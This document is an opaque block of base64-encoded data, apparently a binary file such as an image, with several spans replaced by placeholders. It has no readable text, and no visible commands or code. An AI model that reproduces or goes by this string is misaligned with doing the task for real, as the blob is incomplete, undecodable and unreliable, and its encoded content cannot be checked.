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[base64]/tpy7JvIJJvHslZPw+yNYKjppA522JkkmtComea0b1aj5ZAirOAjktmWw2033mCR5JHghjPuuOSWa+6Y55CRjrrqrssOu29WuYQe9tojTz1xzWXPQAPrWwY//M478N304guvvnTRM8+WGlvZdwQ8/P0XDzI+rKmhDDI5GGGE8RjBIQQi+kGRfaOI6AAgf8hE4ogeUMBLBzDYt5WIEljRAX+jkGGlKRUicQk4XH4Z5pe5iLKml2zoYokkhdiZ552dfMhlLn52oGU4hGhoppiVdrkMJRx6SQk4yvCR6DKkgAHpIz1mmskkuXA5iCSphtJlpx3gwOqjGzJAJQ56tqEh/gleprmkLXc6wSF/9N6bb3+eWfOhENoZnPDC23nGED7ZMESWxCPCgAlZ2nEcIjb0fqYhJvRuhyWCMt/86Qf6bGJPB57RG3AHNPe7RiwEHYvQO+7wI1FF/Wi0jTraCKMSSivdK1NhkAHsG1YrmwZUw74lVVHGhuHUnclarexVWKOhhhoocqUmkdCuP0czeoaBhpZTrhj2ENloUwU3Wng75RRJClnDiSKMQw45TuCvjdrnost2Ot3qljmSUQnwiUdA/RnXgM41LnPByz7t0g8E+cMfBKVnP/YCRyBQNIJ9KeIHIBNhK/AAERmMcISZcMiEHCADMrwQDyDLxAvJ8IOI/kQBhznEWCsUkUMbXoVEFnKAB1uhQgxkYGAFYEhDdjixkiUsEz10SAJW1hApLG1pXIhIF1xmAyFgcWhbc5mNrgiHIFwlblhcGtwe8rUypLFsDQmJBl7CgaAVDYsQsUEXG1K0NyJNJV+E2dGC4LIuWMRuF/AAnvrWSL3laHWO5BuaGiKLvTHBEJmUheT41g4bPYNwmwulKCkXkdVh7iPt0NsN2PCMxulNFg+JARhoOag+yM4PfljU7YCQBd1pwVSUslSmBFMN42WGHgQchvKY17xUoMoc0VvV9C5TPc5grw2dsFUiqHEOasgKfJlJDTJUQYcrqKEQnFAf+2jhPlX0/oYTkQADFopgP/zlDxbKYY5zoKEabGVLgNjZziqGAZ7xzKc/5CqXBh8Ir/[base64]/juh+paiUIGKSxC0GqmSpvRcVT18IOJ60ehEG2wVjE7UgxrskJVpMEOPahiDFlsAAx8KAYl1HqOd74SFb4CjhiI44TiRwJ869dk/[base64]/qyDyA32VrqGBFYWflLzn1TpDzOH2RBt7mTjboAiMhd2b4M9s+HazGfHXQgDe9ukPw4HSzawgZIyqBMtyYLLy+ZSs3XIQhuA8IdJhfZSmCKtZZBJD3QkQ7XMa61rNcUpVZW2tq+iRyCuh70s5OpWtsJeZ8KJj3kggxZvOAJznWss6LqvN7CIRCHUYAVhESsS2o0Ed/nHT2moBoCxFa85zrGKaZw3gem9IEMPaq//rCtACKpgfROqQVZs1KUotSHGEizV/4oUpHgqXQxJ+AN73zunJfrgvfm933g/hIg43JfAPgiRkcrwZAZuItIUUqOX9VgKZ5SAFJSQZB732JAP/tExWiHyViW/7GckSvKSUaBjLiSJA3KlmwPk6oAiC6GMXRjaHs1a5Jhp8SFFC5tcu8BWtTXEjXIjq5VhhvMHfLkhj40lRCIJkcc6MrD+iIgqDXEDTDJhcYbAwF9Tp+Y2M8FPf2WDn2xkSTxD9nN/JbTaDduQGGBhDVyx5ewu+wc/3KEHNMiCD55g6UuLVtOCMUc1w0eZaRhG1KO+RKk7NVtq0uM0+cjHaTFRGnZk01adCEY9bHW9aUAeM8NYxR94sIZCLFt90FVWPPlAv9cgO9mo766zoR3tAQ5wGKxAV7kTatFyowfb8LoXfOO7rnHHpz4F0iAmGnJwkDZ4QQMH/iKDB45EJKI0pH5qyE4TbiKD7Wulzd9XJgAGsABDBKUuzBi70Y/Cdm9/Xz1NSJXOxjQbcKBlXbVj0+IIRzh40SGSTAouQq5goGhQDA5KoiFQzOZgBo9sRJCs5mWkgElszGXURsdexuNc5uKobAK/asTwaAl+xsZOTmk4wMRCLpFU4rEO5xleEAZB5yHMDupk8CEyKQS4rs1u4K8AZXEah3FuwE+y7s0agu34ynEiybHwSs+K4AquIO7AYAwq69EyqwdUIAuyAAr+wFQmJdP8YjAGj/DCx9ZChVRGDRVm4ZmeJ1VODdU4LTMmDx/OoROiIRhyZRJqJTS0KTTYYRp2/gX05sEYLqEHTA/1ZkP1pIsTmsW6Xu8Rlk27mG2fqgU6ai+8BGg7tkMYzKvbNIg+fo+B0iVe2CU/wC09FMqClK8T/[base64]/OSU0oQNZOEZLuSxFkdvBEfMHOAG2gzRHMmTxkxN/o6wHdSECVBECV/[base64]/RwAZIJRRNimIQTQAj+Oi8pqyDBOaZzkAK9iiYQsxV7GycLIAcoIBpIExUjOqHDO/jh3DAWEIAiwqgs4IAggEGbMamnU5hrhwG1QADt5ZGyYagmSTButpqykYASvIpEu4CHxTCKNUJT4DJYcIuoGKwQcy3LaIbD0LOlgSQn7SqoeQs5s8CGiDrI2pz/1JiJEIAae0HXo4JZmB7PeIO9o4CfFIAy40Au/UFOGASnHUNXMQRgqYdRU4SmjUiod7/FALzOSQVbsMLjaADRIA9bOofOiIZzMwRh8oPSaSzZgIbqCbdjWIC6L4xGTbS5hIRZsgxaMgRLB6xIxkdo+BYE60V4W877k5V3egRQhSjLT5fiUz0A0Chej4GP4ZfwWBiKgSE5/qHSIqBX6zd7G7yI6/mSHMmEEMqBfmpHDMJNfWkhPH4IZY0gRAA5kUEQhAqlsNu4al0CuqCbJHNCKvJEo/O/+gqbIZO4h5KrKusACw3EJdGwAHeBSlcyLdkbKbCA90wpmEHBpJM7KysBtdiYIfkYCYAxFxkoInnNpUtUkEskhSFJNHssQ9AQiElSSSumxUInQEO3QGqs+PUaV/maTNHJv2qF0aCRNCK1vitABaFBc/UEW7oxzHkIEZqBdsaBCqVCX/OAJaEAFrjAJtBBEfyfwIAMObeu0hgEV/CAWUIE52skYnk0qO2Uy3vDxauF6sDK4EmESwDJHbQW4qKEWII8ekAEKXuALiHS63Ame/hjRCkTAEWMPn6IUGKa0SvUygAKqUwAzGTgx+LoUTT0RMd/DXcpUXs4UFNEjXzhs4EDG+ThTRjgqEwxsQQgsNXFxXy4E+x4CwRqiUQc1GovINOvt3qp2bRKCZS5wOeHKASzwUn8GA3YmqEDVAaBqiwwpCMqRVrvARuZmadKTA6dqN82I6FrMPVPMA19mHHuGZ4KAR4YkqDx1qGCgC5IMRXSsxS7wbuHTbhbJY/bGRh70WgkLzwQUWwktBKpVIxNUrxzg0AAHA+KM0LRuii6gOC1J7U7Hcz83zzApTxLraaygCWJgQl1nCukulxrFXn3gA2gAKN2gd4SpLwSjRE1U/tUEtg8owWDbqZ2wRaDcMEYtgxU6w/JoBSyvx1Z4VEd5BR+qoQ1eoAfA4BEgYWR3IxZ84y2vYAZKYAaYVGXnkmVdNi//[base64]/[base64]/ijVaDzma/yRqWr1ISzuipZAWKMGrVCMPI/KIYosqkIC6Uz3cswuzZTVIthgTTDXQSmpcgzhjRsJQFtyQRPr6fqGjWfidAD0ch7LRjDAkmjQdCQJcGagCdzVkX/XsuDCXo3XBLAwCbbw78AQMhwWMyRP1eZhFsBAEqaXel10YVeFtqhpHlgNK4eLHeqAD/twljuPV1ZtKtJ32WDBl4HZCjrAAjrgCrLLSfOnu6aUmYvpmTslmpOhvbA5ZyHTS9XFvtiLS8ftgU8YZP4FZGyK3oIRasfPgjcMNslvp8jvX17ThHvIFT/Ktj3G3sSPhLb2wXKE3qIo/gAGhK+i4RoC/uSszKxQLFUdgK0sEG5O+iIuRAIsMK5uzGwdAFW9U3DLKMgsUMdg7ONQbKswYOTGCmdgTCEfggGviAsK6Yk/7rmLRuhSNQN/riEdckD9hgahmtByJAch60Hb4c6egcz42OkQR3V82uwOayJXyVz7pnTRLFpXB8Iv0ln3hpKaYKtFoAl8F5LDIO8smZLvFSiF0gv7gniiZ3riUNXogRa+4BDkup2uBZWv165XmTLyOhom4Zuwxyv/uisBmzSCgTIw4QVyeQtiA7FVIRZ+GTiwQAcqwABS4LGRI7If8RTy1xiMIS+duX8HCLOz1Ga5tJrlhYAX8/e2bTLRnIHRwRZQ/uQZ2bQXM8G0222nRmCkeihjQOYY6W1iTNumyEBQHaKDd0gRdiiGMAxIHOBiZshrqRY1ETVjHMCnHESM/u8CRdqQ8jZwYwZuxuqPHEABrGLFHGBuWoYCVZUDXSyouICLZN1l6Gah4WCsfDNqYNq9weagYczFONodbUAhyUoKLnrHZBUOhK6rrltsn8YDEuklxM4BQNJv2qyUAmslE5nbCQ0iTudv4vivZCGOhRqn/QHs1ljdUSdw2iwElC7QApzpEgsG9/gFUeR8ZiAGZkDEv5oHaMBekyAJTMAHLFkMkDdEGc/FU8226MEYBAUVqHeuFbaud9xh52EaAoEa6iDI/oMrGjBByL1J1mg5GMCHFZY8l9PpyaN8EfngClDAAgzAA2AgWrY8Erp8N6YUGcJczGOWzLN0muG8m4deXfxjoSbTs4/PFjTKtEEmCuwUpC4duDFgpPwl/mhzXzrz6rHeT/[base64]/l1jX68wAAvkd9/7PXj/nQZMIAl8QPppoAc6y9IqZXk7eZU/[base64]/OohbMIFQFHASw+mCQUliITakSEkc/oSrEilLlKCQwFVI4iVCHxDmK6HLZweI4ZSh62BJYhtCbSQuY9q16rKppXguIxuOY89w3nKdDIeDbc0oOJRJzKHscjgwPrv2vMS0EK6JpUSHE8R2F85cuigJfaF8eQ1Cmfhbb8jfMzbCHbRb/6wsG/rs2/szNL9diLLq+SPLegQWuB4T9q13Q3/3+ROgP2Xp51478/lD4TME/seVfoaUVaGGQsVwRRM6xDDDF2CMcYcffvwRBg00qKBCEj6YkIUPKmRRxx+VXLLKKsNUY4458xQ5Dz1IIonPkkw2iU81kjQRC0VU0rIKMhxV882Q5rhj5JdfVhJMMIlQ0wk10VBj/qaa1JxzDjXsxClnNJ3QM80LK+T5Ah2cqBLLKbAwxMcVKRRkgAdXJLSQQgpBJBEwFRkDzaQaBfmRRyJl+s050ySj0kozhSrqqCzlBM5PPaXK0wxC/RCVIl4RlYkMTP1lVlGKOLBWFGKNQGsreHAFVVMOZGBXK1Gw5sAIeMggA6xM/ZqsAw88wFoGV93llAMQFFQAV2J5VZZRI8Bl6LcO9CaFDZw5gEFzQhEHA2sYCFGGcMeVBQFfrc3GWWpcsEYcCkIBpxhwAXMVhHSPNewYHHQ9hwFxitkGcVmKbSeZb3AAB5sDEiTWhW0LJ9Yuce16YN4F1jowoIUFtsNGegR2/[base64]/QYsVV78Ge5WrRTmAfbC3FoUBGZlkYFQm8dElQ1jYkx9V+dSvFdW2DihggAJcHRv+8kYJZ6gB6AI3Hlco/[base64]/hMFsMfIBjUwghizISAw78hHihnS3vOWtb3ujhzlQMQPSHeMYVTKcNDqyJUIS6UvuyKTjgtGJRHCycqBkU5s0Fyc3BWMaoAvdC/pQOk5EohBrgAHrDKUCLCgqdpGg/p3tKoK7jEzyUuOgZO/[base64]/TBWpUHNPUPezHlmkZ0D+kSrTFPQfDMznPVzpGRPWyoQGGXWtwplB/[base64]/RyT6E4730/8C5TckWtfzIQOh/k4UQliFMZClgxlXmoyNrVr44JhS8YOLCEGzicxMBgOSNbzGJq49IeRlg1k6FNYv4Xm+w8DGEzTQxX/iRggxa7uGQHTtgDzIMeoTSVLguiT/[base64]/[base64]/vAF/hQiEzPrna6tchufRlqTPXOHMlgxTFVzffksvrVgAe8q2dt62X8oVV4wEMUMvAVGTTbXc0Wzg+iQPnKRwGdlqc8/DBA/[base64]/[base64]/gmJUIZ5InaR4FqwxYYFoQJf0Ha49GgS8VgUQYd2WHdawjvJIAzLcGp/uGqEiDyisgwwoSoxsIugeAVH03qimBf7UwD74kAkuS/[base64]/ml1Xph1okU5mCAG+rgCf3IIroUEHwCQh1JXhUCQfHBbtbNLFHEMnlaH0rBzvyVMwnAO7yA8NsETE7lMFVmIzwQO1LUFM/CcM7AFfxAIYxADMbAFO2CdfWAMdLAGYPCd4Bme4gkGlGAMRCeXHRCVMLmSsKkAMPmSrteS6zmTsGkoCrCKP2kADUAQEzABCvCf/9merciKLDk/+FmgBpAACeB6J7kvDvqgmZgA81kQ7gmhNPmgDjqgGjqMIKABMFktIFotEECSIkqVHkCiIgqiI+qgsOiL/ReiMMqK66kBJ4CWF0BpDWABDTqiVFmVK2MBGlAAtFgeX0mMX3mkOqoB/kqqpBuqoQrgn/siiTA6pQZ4AQIIk8N4AjoqpEE6oi2Klja6owXwAaETph8qiRKAAWo6VWw6VTLYNSxHlyuiBXeZlz3IlzdHIzI3dYhGEXfYEUW4jYm5mDNgBaeAkLNQCYp6CYxqOFnSEeVQDtVQCZiACVaXBZxVB4nwmaE5j6ElWphQA6l5CqfAml/gAmjHhikwkG4XCxFxkHHHW725cwyJKcMlkdKkXMnJE8HTqzPRaoNXaz1BeK4GeJVwJZMCDTu3rELIrBdBh1RCCU9Qn9Rqn9V6rdgKldi6rdzard4KkGAarjbqo+RarubRAA1QruK6ruwKpmz4leYarz56/qT0Sq9EaqPaSmn9ua/o2q/yqpX1WqPt2q6pWabrqgJNsANXgAVf0LAOiwVYAEc60HKHcAd3AAQugIMq0IM90Jcy15k98JmpMAsVYZiXJKhpNg/[base64]/8/qq4/0q5Atu4YFqwbbmuMLADOwCxDtuwECuxLTcGfTAGGauxHAsj0ihzwZAFVFcLleCnhplJiGlI7jAMyBALVyACh/CqqpCoitojNUtn1/hL4zAOxqCZnNVHYtAG2tsGQNupo/mpdQACi4aWSNuaeAublrYGBIk6hzA7uHWbhMNbzSqEj6q1eoec06WrqXI8qUIq/Hu2gRddzYW2aftcsYYJqSANvOmsDDwpu+WEsWCDgzvBfauffkvB+hq4GIzBDWC4hXu4kkuu/Zquiyu67Xqj+1O4Ify5oKuV+Kq5rcO5EzDCK2y59GrC4Uq6B5uwC7u6rHsFO6ADcwm7stuM/s7YAx0LmHrqA8HQBj3wg5iQWyWbjotzJIdlDtKwCrGwBiGwBo6CCmDcvM7LqHRGq7/EnTyQCH0kc7qru9rbvUJ7dZ+aBOJrsCBwCq+khh5QrbV0SwkxO492m7iZkLs1KYdjKR4xDKwgtrtqa6MyXYIoeGYLrLMWeK/GCpVQmAwct9LgwI9EJajgB0Cwxxuct1B5waUcwzCcyoLbwQNbw/GKruqKw+KKwobSwbBsrqAbuffqopi7ypXGuSNMwpIbsLQ8uqm5riegAwqruqsbsUE8sSnSB1swu3aKxLbLNrhbB1kQstFACXCHJT3nJsGLJN+QxagABiJgBYcQyGEs/sY1u3SepjvV6wJr/[base64]/CNvKw2psAVPcCMzd6c+kM9u/MY+68+Q42eiWrog7Ep88AUyXZ+X/qbQhdC+7uvQg0wLLH21vkXREPm/Gm2RGR1NlWzJsgbSIQ14sTbSZXbSnKzScebSlDAGKpDT1VrTvC3DvK23H8yuuUzMK0PDPw3Vfgu5RD2vu9zLIBC5fLvU/TnMNVyvUI2WBRuuJsDMzvywWb3VYTMGRxDWYg0j2ixzljB1kyAGnlQJh1qyiON0jCNcyLAK6WydV9DOrgrOfS3GUQjYnTwLQGDYSHzg+ZzYhQ0FULC9jf2ZlxPQKyC+aImurcUHO0DK1WoBtqTZm0aqew2/VBLahTyrk1TRNXHajezRrC3JIN3ir/YJMi4MOie3J+3AK00RLo0KEhzcPs6tmcu5/j/ura5M3Cs8zD6Nucid3LRsy30Lws0NsC0MuWCa1MDM1E3Nwk+d3VEt0GCKuj2M1SPSBE0w3hn7AWE91nv5sfCYBJ3VZ53gB7FAsnU433j2JfZ9CbFg1yZSCHFICf7t15UAhZdgJddIC37AAzdy4Iyez/nM4FnA4NurvYlAOZFd5RZe0L69P0egvm2XOgsByK5KtYNM4p92hxU9ySo+wK8N463dv6ni6gYMaw95CSbdwDj+yTrO4zwAzEP+6zgK3MDOra8suUiO3NZtrkDt5AUB5VFOpM893L6s1Dd97E5tzFVOy6Q74b5I1WEO3lcw5q975mk+1h8rc5qqu8EA/gV9hghgrApXojtVeJjz4A6kredgUAQzUARrcAiSAOiAztcATug/sgpbwAOHzehI7OgJzuCS3gaS3glioGjjiq5Ku9vbKpBs9+kL8eENLchV8khyd+obkQqqvuKrLeswLsA9YYjLAGsyHvMibQuswAo/cuvMmqwPrOtg7AdaoOHDHvQy7OtBT7gnbOzH7tPJruxNzobPXtTRHroumrlLjeTXjt3Zfsw6DAImUNXf/QWtK+5fsAUw8AFojpdGbO4fy+4+oO460glvYApzTguTZednZt+rgO9VZgWb/e8A7998LbMkSxGVcAQJr/A9wAM88ASKz/AOr89tgAhgh69Q/umPl02tT6u+UisJgOzOBzkRCBkpuyWEwpAK08DqhZfyKr/yqk4TACzzMh/JMp53wjA3GNHAdMjSOh4LdoTxpTzdRV+fQ0/0wQ+Q6Wrk5Zr0yp/0s4zDzG4AzP30Nky55hGuVg7Dnbv08brL1i/torv1p/vtYB+xY87VZJ8CaG7eY43EHysGH+uzmEonvwDGs1D3wsQlFH3fs0AJdFCoVjADALHm0CFJlAwaRJVQ4SyGtMYc6UFDYg+KFSnywPhEo0YoHdu0wfRixUgQJS80aGDgEB0YKQ28hBlTpoovhR7dvBkpkiROp3zGioVK1dChtIwaPXbMmDFkqS5NU6Zs/tmyqFWjTrWataotW1G5fgUbluvVqWWXgSurzNanT1zZtu2q9m0yYatWITMmTS8yZNCgLQV8dGgsSmNUyEScWPFLl4sdP4YcecJkypMjX8ac2UCDkp07XwAdGjRK0qVNn0YtWrRn1q0/N2asWvZs2qFP3MaNO3Tr0RNiUj5dW3Ru4qxVu0YOYuRy5iBcNLmCBcsX6tKxXGmSnTqMFB9UfAf/XeJEHz6SlM/So06WaJ0mIZIUa9YlYcPsV8P/7Vu5asiE0UKFEjCgu8KKK8AYqKCDKAFKIaEY2oEHisaTCCMLe8hoo47CeKKNN5JpDoTRUjoEDBc08wAJMHB6hI9H/[base64]/imnrNIoVVA5hZI+TtQyJZTERFizLyt7ybKEH44pzguMCw1Ni1GqOLXZDM0TsT8/tq1O3fCkWM/[base64]/k1j0FWWeTbBG35/rOTHO6TNJBXBrR4EV/uvSSZR1JhB0ZvzvmKK3bIDgvugA5a6GCL7pSGFKBoQ9QwnEZlvlWEEQaZvex6FeucwSiEjpzXQDBXSRQUW1BYwgOzuYAHR0Cg2jBiLGW9DQh/MAc06EaSaBmgEEfY0rXW8Aib/A1wOvmfjGbUqxodwyh+GAY6rBI5FrKwR1OpXAw3Ny96jQUrS/rEKi5hlKXgZXSlsxLAJJG61WGmdbND4slix7AkPkxixrsd7oKTsTiliXe9Gw1iJAa8OQmPec4DwcpQsqfkYUxlLLPdFXsnsxfooGY3w9mjsKODSHUAfOETH9E4lR4fTCIRbdBC04LC/hC73AUZ9EsIJQ6BhVsNhGu06t///kcJwmENBUfggQs0eQQXINCTmCyWspT1BmZFcIIrEBFpDACGaukNCRwshAc/CEKefAsWvDocUVCBQnRQRUgtBGa7yhJDy82QhmDpEeds4TnQ8VBKN6LFUBJyiiFuIW9NxGYGlwimbCLMjM+TosVoM8XjwCyLv+OinLxoAkG5pjdLTFkX0dgZVLIpespBFM2kA8ecXYd7OtBBBwQKNKENjQYRsYgPxLDQSXRiC3SgZK9mUUgdzuJfhFlk/1bySP7RIUH/G9wVYIDJTXLykydlmyi14IhZSGMc0jhlKl3yhQ9waQJH6BsHt9U3/[base64]/IX04LS03Mmg5M4A3M5M4OZs/KSBAMzZFLydHPE5EPHtJOWM/[base64]/[base64]/4a5HTy+GFO8XWi7efK2my+8jXu5l4m2nZ26o9TBoJW4qKrCq8TBs7S5vtK7yNi9AEzFNlPFMqzAkZrFnYq8paDFzt7MIT3GIGHIJ3XKZ3bKiY3LmfXKppnGqqXHr9vLsqnQtrDMvr/Q2ebYEDDNQHnJn6vQuTbWsaLQueHVxMfUwLfXJlrbKHffKY3mL6jUWYrcufjbxunZy9bh3ODa5fDkI0DoL0rgbX7acJregKXcv7HfxLreycDiz8fuL2fikLDmn7zp1tLo0/Tq1z3m6fH9NH/qr8fxxdbw4drz5OTv3/z38fb+NVD+NY/9NaX47+r/NT3/NWD/NXD/Nbj/70L///8I/gAvCBxIsKDABwgTKjRI0EMFDiEwYAgRUaLEBRQoiGDBsWNHHT/[base64]/JGuR7tQPEiBQlZsyIkcNjjx5BVhljh6SSFiEW/qRU2XL1xpgzc9JIT0SnCAdM48ufT7++/[base64]/F036CEynfXVIWedaFQ/Ek11ZZXtnWBowZGCKmDWWVoFKYRdurpWFHFNddAeRnF4alT+ZXRio0ZVqJi/gOUyNirr846wEYwWsHJJ8mccwwnwC7zyRg0/MWBDn3cUQUFNIDx2jTUxALaJESM8ANuv/2mxLbDQZolUN5u2NBDYGIgJnUurfqYsSLoMJMaIhkiLyS7BUeneORpVNNMOq3nrk4sCJrowATjVWrBBC4K7nJfLXTpf26ZWiCnEkKKoKZEofXpxp1OqB9YXOaXMaok/7UaBQ20KiJiAcwaGa2yvtwYriwQYUUflXAySR99TGLLNJ+A8YMIq7YwyWg0tNCHOdQkI628d+gQgk1gTKltcFZu+W1yWos7UAdEQycdutOpC5EIQP5ARW6GTHLK228b0p0a17aAEnkYcGQT/p8suOujaSxUgPDgA+9F+FB6Ubicpow7/DBZbmHcE8ifCjQWxJk2xfHmDzJIYYUh90cyhxa4qBqZI7JcWGMo0tpYywXEMAAHHbXG8yScJFOJJ8eQRgPRq+mgQyzUeAIGDZ80DaxubobgJG/AqbHtDyaEK/mlXl/g0HMhnGSueOlWp1oIP67ZZtuwwDLL+sbMkv4kcZJkEgYqYdS3en6u14K7qAl8+P/zSRwA7XIwUTEsLh8D3eOwIqmMVapynAIQghrEuQqqxWMJnBiXJpew0fHFWKoZUcoSszpX1epVLOJBY/RlBSuMwRO2oMU0frWzHungJSD5wTGmYQtiJUMZ/pyQl5vUUAXn6SBKvNkWDbJ2pVAtrGvM0R7YnjOCiJANIy6BDtrWxLZTqM8YYDRGNMbYPlicYhJyysHdFtAufuVEJuXzkeAGSEdFKYyOAtTSATWUQQ0myHFhaaDiLMcxQi4Ic13RnAUXeTHJ1WVid/ycB/diARaYrAELKMwIBdCqVr3shCY6TAFYsBrUsKAPu/rEOWjhCWDdYQzuUg0H2jMGKxxjHdOoGhANAQko/YYIFBjBEYFDhSoogQrV0xpRsHccgWwPOhUhU5nIRIEQiAkDI9gfFcDQtlOwb4zgTEYyxniM9unMDiWRiAEwsL+9AUx4LWgXajpQR0UdLo94/[base64]/qktuCm33BARONYcwW+KKb0fMFE5/txnE4/jARKIAKrWlOZ0pjpT3LwpfWHsqjiVQY3qWre64/RFENWQgxFMwABAWk9OHtNWtM0Tro5yYsG8gii40hVDeIWswfzIVwUyUJBPDGykPIeUwyL2QShoJH/tEjJ+HmqxkX1UBR6DMoywKKOZjVUnXxbSWHnWRDNrAAtgalJg/fAYydDZ8XRQBbTBFJWcoEUypnEOTqiBXlEKzrYkQgNiVkF6yfyPeoU73L04gANVjA668ERNMk0kB7iBBE+/KMZoiPO6UK6uMsY5i1NAQg3gmcBZ+5W064CnXW5Fr8R2vN6t1dXMXDMw/gH12tfFgQxybilsfg8aKcHKWSr/9VSAFwQWSQqUzGuOrDMteboUNSAAAEgMYxZtq5ZZ2NEm2ux5iEAEMIxhEp7wBYhrqBMiGFMJb0ItbVDLCTbVS3rb+o5EokeF3SQVuJtq6l48YAHkokSaC0BJrjMykdvUARKbgEUverFVMT4ZyuZItrKxG40qQ4IKdmOnTvzmoh8d19rwETPi0Eyw9tbzvT6BSj/V21jgvhnOf10YIy+1IEXm2VPEISwHIfsoOzsWzQkmiHGNlcnADC